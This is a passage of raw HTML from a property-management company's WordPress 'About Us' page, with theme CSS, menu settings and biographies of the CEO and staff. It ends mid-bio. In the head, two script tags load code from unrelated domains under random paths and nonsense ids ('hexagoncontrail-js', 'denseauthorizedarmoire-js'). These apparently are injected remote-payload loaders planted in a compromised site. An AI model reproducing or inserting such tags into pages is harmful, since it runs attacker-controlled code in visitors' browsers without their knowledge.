  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top {
  transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
}
.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open {
  transform: translateY(0);
  -ms-transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
}
.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom {
  transform: translateY(100%);
  -ms-transform: translateY(100%);
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
}
.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container::-webkit-scrollbar {
  width: 0px;
}
.rmp-container ::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px transparent;
}
.rmp-container ::-webkit-scrollbar-thumb {
  background: transparent;
}
.rmp-container ::-webkit-scrollbar-thumb:hover {
  background: transparent;
}
.rmp-container .rmp-menu-wrap .rmp-menu {
  transition: none;
  border-radius: 0;
  box-shadow: none;
  background: none;
  border: 0;
  bottom: auto;
  box-sizing: border-box;
  clip: auto;
  color: #666;
  display: block;
  float: none;
  font-family: inherit;
  font-size: 14px;
  height: auto;
  left: auto;
  line-height: 1.7;
  list-style-type: none;
  margin: 0;
  min-height: auto;
  max-height: none;
  opacity: 1;
  outline: none;
  overflow: visible;
  padding: 0;
  position: relative;
  pointer-events: auto;
  right: auto;
  text-align: left;
  text-decoration: none;
  text-indent: 0;
  text-transform: none;
  transform: none;
  top: auto;
  visibility: inherit;
  width: auto;
  word-wrap: break-word;
  white-space: normal;
}
.rmp-container .rmp-menu-additional-content {
  display: block;
  word-break: break-word;
}
.rmp-container .rmp-menu-title {
  display: flex;
  flex-direction: column;
}
.rmp-container .rmp-menu-title .rmp-menu-title-image {
  max-width: 100%;
  margin-bottom: 15px;
  display: block;
  margin: auto;
  margin-bottom: 15px;
}
button.rmp_menu_trigger {
  z-index: 999999;
  overflow: hidden;
  outline: none;
  border: 0;
  display: none;
  margin: 0;
  transition: transform 0.5s, background-color 0.5s;
  padding: 0;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  content: "";
  display: block;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before {
  top: 10px;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  bottom: 10px;
}
button.rmp_menu_trigger .rmp-trigger-box {
  width: 40px;
  display: inline-block;
  position: relative;
  pointer-events: none;
  vertical-align: super;
}
.admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
  margin-top: 32px !important;
}
@media screen and (max-width: 782px) {
  .admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
    margin-top: 46px !important;
  }
}
/*  Menu Trigger Boring Animation */
.rmp-menu-trigger-boring .responsive-menu-pro-inner {
  transition-property: none;
}
.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before {
  transition-property: none;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner {
  transform: rotate(45deg);
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before {
  top: 0;
  opacity: 0;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after {
  bottom: 0;
  transform: rotate(-90deg);
}

</style>
<link rel='stylesheet' id='dashicons-css' href='https://ahunter.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='simple-banner-style-css' href='https://ahunter.com/wp-content/plugins/simple-banner/simple-banner.css' type='text/css' media='all' />
<link rel='stylesheet' id='ahunter-normalize-css' href='https://ahunter.com/wp-content/themes/A%20Hunter%20Custom%20Theme/assets/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='ahunter-reset-css' href='https://ahunter.com/wp-content/themes/A%20Hunter%20Custom%20Theme/assets/css/cssReset.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://use.fontawesome.com/releases/v5.2.0/css/all.css' type='text/css' media='all' />
<link rel='stylesheet' id='ahunter-style-css' href='https://ahunter.com/wp-content/themes/A%20Hunter%20Custom%20Theme/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https:\/\/ahunter.com\/wp-admin\/admin-ajax.php","wp_nonce":"1c3e8e61f3","menu":[{"menu_theme":null,"theme_type":"default","theme_location_menu":"","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"40","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"#212121","submenu_sub_arrow_background_hover_colour":"#3f3f3f","submenu_sub_arrow_background_colour_active":"#212121","submenu_sub_arrow_background_hover_colour_active":"#3f3f3f","submenu_sub_arrow_border_width":"1","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#212121","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#212121","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#ffffff","submenu_sub_arrow_shape_hover_colour":"#ffffff","submenu_sub_arrow_shape_colour_active":"#ffffff","submenu_sub_arrow_shape_hover_colour_active":"#ffffff","use_header_bar":"off","header_bar_items_order":"{\"logo\":\"on\",\"title\":\"on\",\"search\":\"on\",\"html content\":\"on\"}","header_bar_title":"","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#ffffff","header_bar_breakpoint":"800","header_bar_position_type":"fixed","header_bar_adjust_page":null,"header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"1200","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0, 0, 0, 0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"fixed","desktop_menu_side":"","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"fade","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"","desktop_menu_hide_and_show":"","menu_name":"Default Menu","menu_to_use":"main-navigation","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"","menu_display_on":"all-pages","menu_to_hide":".navigation-Container, #footerNavigation","submenu_descriptions_on":"","custom_walker":"","menu_background_colour":"#212121","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":[],"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"13","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#ffffff","menu_link_hover_colour":"#ffffff","menu_current_link_colour":"#ffffff","menu_current_link_hover_colour":"#ffffff","menu_item_background_colour":"#212121","menu_item_background_hover_colour":"#3f3f3f","menu_current_item_background_colour":"#212121","menu_current_item_background_hover_colour":"#3f3f3f","menu_border_width":"1","menu_border_width_unit":"px","menu_item_border_colour":"#212121","menu_item_border_colour_hover":"#212121","menu_current_item_border_colour":"#212121","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"#212121","submenu_item_background_hover_colour":"#3f3f3f","submenu_current_item_background_colour":"#212121","submenu_current_item_background_hover_colour":"#3f3f3f","submenu_border_width":"1","submenu_border_width_unit":"px","submenu_item_border_colour":"#212121","submenu_item_border_colour_hover":"#212121","submenu_current_item_border_colour":"#212121","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#ffffff","submenu_link_hover_colour":"#ffffff","submenu_current_link_colour":"#ffffff","submenu_current_link_hover_colour":"#ffffff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"40","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#ffffff","menu_sub_arrow_shape_hover_colour":"#ffffff","menu_sub_arrow_shape_colour_active":"#ffffff","menu_sub_arrow_shape_hover_colour_active":"#ffffff","menu_sub_arrow_border_width":"1","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#212121","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#212121","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"#212121","menu_sub_arrow_background_hover_colour":"#3f3f3f","menu_sub_arrow_background_colour_active":"#212121","menu_sub_arrow_background_hover_colour_active":"#3f3f3f","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"55","button_width_unit":"px","button_height":"55","button_height_unit":"px","button_background_colour":"#000000","button_background_colour_hover":"#000000","button_background_colour_active":"#000000","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"right","button_position_type":"fixed","button_distance_from_side":"5","button_distance_from_side_unit":"%","button_top":"15","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#ffffff","button_line_colour_hover":"#ffffff","button_line_colour_active":"#ffffff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#ffffff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"#responsive-menu-button","items_order":{"title":"on","menu":"on","search":"","additional content":""},"menu_title":"","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"https:\/\/ahunter.com\/wp-content\/uploads\/2018\/10\/logoWithBG.png","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"#212121","menu_title_background_hover_colour":"#212121","menu_title_font_size":"13","menu_title_font_size_unit":"px","menu_title_alignment":"left","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#ffffff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"100","menu_title_image_height_unit":"px","menu_additional_content":"","menu_additional_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#ffffff","menu_search_box_text":"Search","menu_search_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#333333","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#c7c7cd","menu_search_box_border_colour":"#dadada","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"","menu_maximum_width_unit":"px","menu_minimum_width":"","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#022b3a","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"","active_arrow_font_icon_type":"font-awesome","active_arrow_image_alt":"","admin_theme":"dark","breakpoint":"1200","button_font_icon_type":"font-awesome","button_font_icon_when_clicked_type":"font-awesome","button_image_alt":"","button_image_alt_when_clicked":"","button_trigger_type":"click","custom_css":"","desktop_menu_options":"{\"18\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"19\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"258\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"21\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"22\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"584\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"715\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"587\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"195\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"20\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"486\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"487\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"}}","excluded_pages":null,"external_files":"off","header_bar_logo_alt":"","hide_on_desktop":"off","hide_on_mobile":"off","inactive_arrow_font_icon_type":"font-awesome","inactive_arrow_image_alt":"","keyboard_shortcut_close_menu":"27,37","keyboard_shortcut_open_menu":"32,39","menu_adjust_for_wp_admin_bar":"off","menu_depth_5":"30","menu_depth_5_unit":"%","menu_title_font_icon_type":"font-awesome","menu_title_image_alt":"A Hunter Logo with white text","minify_scripts":"off","mobile_only":"off","remove_bootstrap":"","remove_fontawesome":"","scripts_in_footer":"off","shortcode":"off","single_menu_font":"","single_menu_font_size":"14","single_menu_font_size_unit":"px","single_menu_height":"80","single_menu_height_unit":"px","single_menu_item_background_colour":"#ffffff","single_menu_item_background_colour_hover":"#ffffff","single_menu_item_link_colour":"#000000","single_menu_item_link_colour_hover":"#000000","single_menu_item_submenu_background_colour":"#ffffff","single_menu_item_submenu_background_colour_hover":"#ffffff","single_menu_item_submenu_link_colour":"#000000","single_menu_item_submenu_link_colour_hover":"#000000","single_menu_line_height":"80","single_menu_line_height_unit":"px","single_menu_submenu_font":"","single_menu_submenu_font_size":"12","single_menu_submenu_font_size_unit":"px","single_menu_submenu_height":"","single_menu_submenu_height_unit":"auto","single_menu_submenu_line_height":"40","single_menu_submenu_line_height_unit":"px","menu_title_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_id":1819,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://ahunter.com/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=4.2.3" id="rmp_menu_scripts-js"></script>
<script type="text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
const simpleBannerScriptParams = {"version":"2.14.2","hide_simple_banner":false,"simple_banner_position":false,"header_margin":false,"header_padding":false,"simple_banner_text":"<a href=\"\/covid-19-updates\">Please read our updates on COVID-19<\/a>","pro_version_enabled":"","disabled_on_current_page":false,"debug_mode":"","id":188,"disabled_pages_array":[],"is_current_page_a_post":false,"disabled_on_posts":false,"simple_banner_font_size":false,"simple_banner_color":"","simple_banner_text_color":"","simple_banner_link_color":"#f2f2f2","simple_banner_close_color":false,"simple_banner_custom_css":"","simple_banner_scrolling_custom_css":false,"simple_banner_text_custom_css":false,"simple_banner_button_css":false,"site_custom_css":"","keep_site_custom_css":false,"site_custom_js":"","keep_site_custom_js":false,"wp_body_open_enabled":false,"wp_body_open":true,"close_button_enabled":false,"close_button_expiration":false,"close_button_cookie_set":false,"simple_banner_remove_after_date":false}
/* ]]> */
</script>
<script type="text/javascript" src="https://ahunter.com/wp-content/plugins/simple-banner/simple-banner.js?ver=2.14.2" id="simple-banner-script-js"></script>
<script type="text/javascript" src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script>
<link rel="https://api.w.org/" href="https://ahunter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ahunter.com/wp-json/wp/v2/pages/188" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ahunter.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://ahunter.com/?p=188' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ahunter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fahunter.com%2Fabout-us%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ahunter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fahunter.com%2Fabout-us%2F&#038;format=xml" />
<style type="text/css">.simple-banner{background: #024985;}</style><style type="text/css">.simple-banner .simple-banner-text{color: #ffffff;}</style><style type="text/css">.simple-banner .simple-banner-text a{color:#f2f2f2;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script><link rel="icon" href="https://ahunter.com/wp-content/uploads/2018/04/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ahunter.com/wp-content/uploads/2018/04/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ahunter.com/wp-content/uploads/2018/04/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ahunter.com/wp-content/uploads/2018/04/cropped-favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#contactContent {
	width:25%
}
.wpcf7-submit {
	background-color: #6c0300;
	color: #ffffff;
	border:0px;
		padding:12px;
	font-size:1.5rem;
	margin:0 auto;
	text-align:center;
	position:relative;
}		</style>
		</head>

<body class="wp-singular page-template-default page page-id-188 wp-theme-AHunterCustomTheme">

  <header class="header_Container">
    <div class="navigation-Container">
      <nav class="navigation-Links-Container">
        <div class="menu-main-navigation-container"><ul id="primary-menu" class="menu"><li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18"><a href="http://ahunter.com/">Home</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://ahunter.com/communities/">Our Communities</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://ahunter.com/newsletters/">Enjoy Your Newsletter and CCR Report</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://ahunter.com/home-sales/">Home Sales</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22"><a href="https://ahunter.com/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-584"><a href="https://ahunter.com/links-and-resources/">Links, Resources and News</a></li>
	<li id="menu-item-715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715"><a href="https://ahunter.com/training/">Training</a></li>
	<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="https://ahunter.com/time-matters-newsletters/">“Time Matters” –  A. Hunter’s Newsletter</a></li>
</ul>
</li>
<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-188 current_page_item menu-item-195"><a href="https://ahunter.com/about-us/" aria-current="page">About Us</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://ahunter.com/contact-us/">Contact Us</a></li>
<li id="menu-item-486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-486"><a href="https://ahunter.twa.rentmanager.com/ApplyNow">Apply Now</a></li>
<li id="menu-item-487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-487"><a href="https://ahunter.twa.rentmanager.com/">Resident Login</a></li>
</ul></div>      </nav>
    </div>
  </header>
        <div id="headline">
        <a href="/" class="headlineLogo"><img src="https://ahunter.com/wp-content/uploads/2018/06/logoBlue.png" alt="A Hunter Property Management Logo"></a>
        About Us               </div>
      
  <div id="subPageContent-Container">
          <div class="fullWidthContent-Container" style="background-color:#f8f8ff; color: #022b3a;" >
              <p><a href="https://ahunter.com/counties-we-manage-3/"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-1361" src="https://ahunter.com/wp-content/uploads/2020/10/COUNTIES-WE-MANAGE-300x225.jpg" alt="Map of Pennsylvania Counties. A. Hunter is proud to manage communities throughout the state of Pennsylvania. We can accommodate your community in whatever county it's located." width="352" height="264" srcset="https://ahunter.com/wp-content/uploads/2020/10/COUNTIES-WE-MANAGE-300x225.jpg 300w, https://ahunter.com/wp-content/uploads/2020/10/COUNTIES-WE-MANAGE-768x576.jpg 768w, https://ahunter.com/wp-content/uploads/2020/10/COUNTIES-WE-MANAGE.jpg 960w" sizes="(max-width: 352px) 100vw, 352px" /></a></p>
<p>&nbsp;</p>
<p>A. Hunter Property Management, Inc., was incorporated and started by Lisa Stewart-Miller in 1995. Lisa had worked for a large property management company and began the Manufactured Home Division when the company began managing communities. Management of these communities was different than all other real estate. After setting up and running the division Lisa had a daughter and decided that she wanted to be home with her, not just dropping her off at daycare in the morning and having dinner with her in the evening. That&#8217;s when the decision was made, she was going to start A. Hunter Property Management, Inc.</p>
<p>23 years later and A. Hunter is going strong. We are one of very few companies that SPECIALIZE IN THE MANAGEMENT OF MANUFACTURED HOME COMMUNITIES IN PENNSYLVANIA. A. Hunter manages over 2000 sites and continues to grow. We pride ourselves on knowing this industry inside and out, as that&#8217;s all we focus on.</p>
<p>A.Hunter deals with every aspect of managing and running a manufactured home community! We have worked diligently to assure that your community thrives daily. We have a strong system for inspections, we deal with the tax offices, and we work hard to assure that all of the daily operations of your community are running smoothly. We handle your community as if it were our own. Its our priority to satisfy YOU!</p>
<p>We are happy to say we have the same owners/communities that we started with 23 years ago.</p>
<p>A. Hunter has recently branched out and obtained our Dealership License through the State of Pennsylvania to sell manufactured homes. This is a big step and we are very excited. Our focus is to help our owner/communities get their communities up to 100% occupancy.</p>
<p>You will find A. Hunter to be loyal and dedicated and we will do everything it takes to make sure your property is running and profiting as it should be.</p>
<p>A. Hunter continues to stay on top of the industry. We are very involved with PMHA, attending trainings, and continuing to learn every day. We are on top of the abandoned home procedures and have even attended the trainings on installing homes. We never stop learning so we can provide you with the best possible services.</p>
<p>We can provide you with a care-free solution to rental/income property ownership by handling the routine operations and challenging day-to-day dynamics of owning and managing a manufactured housing community.</p>
<p>This will free up your time and allow you the flexibility you’ve always desired to focus on other important responsibilities, or to simply enjoy some well deserved time off. A. Hunter Property Management, Inc. will provide you with the confidence of knowing your business investment is being handled effectively and efficiently and yet is easily accessible to you when needed.</p>
<p>Imagine having a buffer of experience between you and the everyday problems of community ownership/management. A liaison relationship that will enable you to finally enjoy the benefits of your investment and peace of mind ownership.</p>
<p><a href="tel:1234567890"><strong>Call today to discover how we can help you.</strong></a></p>
      </div>
      
                          <div class="teamMembers-Container">
                                  <div class="singleTeamMember-Container">
                    
                    
                    <div class="column-image teamMemberImage-Container" style="background: url('') no-repeat center/cover;"></div>
                    
                    
<!--                    <div class="teamMemberImage-Container" style="background-image:url('');"></div>-->
                    <div class="teamMemberDetails-Container">
                      <div class="name-Container">
                        <h1>Lisa Stewart-Miller</h1>
                      </div>
                      <div class="position-Container">
                        <h2>CEO</h2>
                      </div>
                      <div class="bio-Container">
                        <p>
                          <p><a href="https://ahunter.com/about-us/img_2767/" rel="attachment wp-att-1665"><img decoding="async" class="alignnone size-medium wp-image-1665" src="https://ahunter.com/wp-content/uploads/2022/08/IMG_2767-225x300.jpg" alt="" width="225" height="300" srcset="https://ahunter.com/wp-content/uploads/2022/08/IMG_2767-225x300.jpg 225w, https://ahunter.com/wp-content/uploads/2022/08/IMG_2767-768x1024.jpg 768w, https://ahunter.com/wp-content/uploads/2022/08/IMG_2767-1152x1536.jpg 1152w, https://ahunter.com/wp-content/uploads/2022/08/IMG_2767-1536x2048.jpg 1536w, https://ahunter.com/wp-content/uploads/2022/08/IMG_2767-scaled.jpg 1920w" sizes="(max-width: 225px) 100vw, 225px" /></a>Lisa Stewart-Miller has been involved in Property Management since 1997, and holds a degree from Penn State University. She has obtained her Real Estate Sales License, PA Real Estate Broker’s License,  PA Dealership License, and Dealership Salesperson License.  In addition, Lisa is a HUD Certified Manufactured Home Installer for Pennsylvania, holds her Notary License and Card Agent Licensing to handle the paperwork for manufactured housing between her customers and the PA DMV. Lisa worked with a management company in Harrisburg, Pennsylvania where she implemented their Manufactured Housing Division. In 1994 she began A. Hunter Property Management, inc. The company focuses on the management of manufactured home communities throughout Pennsylvania. She held a strong belief that it was important to focus strictly on this area of the industry so that she could provide the very best services to her clients. It was in 2018 that Lisa set out to obtain her Dealership License, when she did she opened A. Hunter Homes. This step has allowed her to sell manufactured homes. In 1994 the company began with 2 employees and now employs over 25. The company has also flourished now managing over 4200 manufactured housing pads.</p>
<p>Lisa is on the PMHA Community Committee and very involved with PMHA and the manufactured housing industry.   In addition, Lisa serves on the Board of Directors for Brittany&#8217;s Hope in Elizabethtown, assisting abandoned children in Ethiopia, Vietnam and Kenya.    Lisa also cherishes time spent with her daughters and grandson.</p>
<p>&nbsp;</p>
                        </p>
                      </div>

                    </div>
                  </div>
                                    <div class="singleTeamMember-Container">
                    
                    
                    <div class="column-image teamMemberImage-Container" style="background: url('') no-repeat center/cover;"></div>
                    
                    
<!--                    <div class="teamMemberImage-Container" style="background-image:url('');"></div>-->
                    <div class="teamMemberDetails-Container">
                      <div class="name-Container">
                        <h1>Suzette Trey</h1>
                      </div>
                      <div class="position-Container">
                        <h2>Administrative Manager</h2>
                      </div>
                      <div class="bio-Container">
                        <p>
                          <p><a href="https://ahunter.com/about-us/suz10/" rel="attachment wp-att-1712"><img decoding="async" class="alignnone size-medium wp-image-1712" src="https://ahunter.com/wp-content/uploads/2022/08/suz10-179x300.jpg" alt="" width="179" height="300" srcset="https://ahunter.com/wp-content/uploads/2022/08/suz10-179x300.jpg 179w, https://ahunter.com/wp-content/uploads/2022/08/suz10-612x1024.jpg 612w, https://ahunter.com/wp-content/uploads/2022/08/suz10.jpg 640w" sizes="(max-width: 179px) 100vw, 179px" /></a>Suzette was born and raised in Lebanon, PA and is graduate of Cedar Crest High School. Suzette left a rewarding position at Hershey Medical Center and joined the A. Hunter Property Management, Inc., team in 2001.</p>
<p>Suzette is a huge asset to A. Hunter Property Management, Inc. and the owners we manage for.    Suzette works with our community owners and residents, manages the office team, helps develop company policies and is an integral part of the daily operations at A. Hunter.  Our residents really enjoy working with her.</p>
<p>Suzette is a member of PMHA and takes every opportunity to stay abreast of current regulations which affect the manufactured housing industry.</p>
<p>She is proud to be an integral part of A. Hunter&#8217;s growing  company and works hard to continue to learn and educate herself with regard to all aspects of the manufactured housing industry.</p>
<p>In her free time Suzette enjoys spending time with her 2 grown children, her husband, family and friends.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
                        </p>
                      </div>

                    </div>
                  </div>
                                    <div class="singleTeamMember-Container">
                    
                    
                    <div class="column-image teamMemberImage-Container" style="background: url('') no-repeat top/cover;"></div>
                    
                    
<!--                    <div class="teamMemberImage-Container" style="background-image:url('');"></div>-->
                    <div class="teamMemberDetails-Container">
                      <div class="name-Container">
                        <h1>Kala Sammer</h1>
                      </div>
                      <div class="position-Container">
                        <h2>Administrative Support</h2>
                      </div>
                      <div class="bio-Container">
                        <p>
